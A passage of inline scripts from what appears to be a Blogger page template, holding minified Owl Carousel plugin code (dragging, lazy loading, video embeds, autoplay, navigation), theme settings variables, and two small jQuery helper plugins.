Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
